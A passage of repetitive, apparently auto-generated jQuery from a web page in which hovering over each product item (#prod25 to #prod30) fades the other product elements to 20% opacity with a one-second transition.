'0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod25" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod26" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod27" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod28" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod29" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod30" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 